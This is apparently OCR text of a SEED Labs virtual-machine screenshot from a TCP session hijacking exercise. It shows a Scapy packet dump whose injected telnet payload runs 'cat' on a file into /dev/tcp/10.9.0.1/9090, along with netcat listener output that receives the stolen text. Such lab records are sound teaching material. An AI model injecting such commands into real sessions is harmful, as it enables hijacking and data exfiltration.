 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 18 09:17
seed@VM: ~
root@ac1f671019ce:/home/seed# cat /home/seed/text.txt
UNAUTHORIZED MESSAGE FROM ATTACKER
root@ac1f671019ce:/home/seed#
seed@VM: ~
seed@ac1f671019ce:~$
seed@VM: ~/volumes
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.6' (None)
dst : DestIPField = '10.9.0.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 55866 (20
dport : ShortEnumField = 23 (80
seq : IntField = 3884179607 (0)
ack : IntField = 3841641435 (0)
dataofs : BitField (4 bits) = None (Non
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Fl
)
window : ShortField = 8192 (819
chksum : XShortField = None (Non
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'
--
load : StrField = b'\r cat /home/seed/
> /dev/tcp/10.9.0.1/9090 \r' (b'')
[06/18/21]seed@VM:~/volumes$
seed@VM: ~
ether 4a:c2:af:b7:cc:d3 txqueuelen 0 (Ethernet)
RX packets 120 bytes 9224 (9.2 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 196 bytes 14756 (14.7 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@VM:/volumes# nc -lv 9090
Listening on 0.0.0.0 9090
Connection received on www.SeedLabSQLInjection.com 49312
UNAUTHORIZED MESSAGE FROM ATTACKER
root@VM:/volumes# nc -lv 9090
Listening on 0.0.0.0 9090
Connection received on www.SeedLabSQLInjection.com 49320
UNAUTHORIZED MESSAGE FROM ATTACKER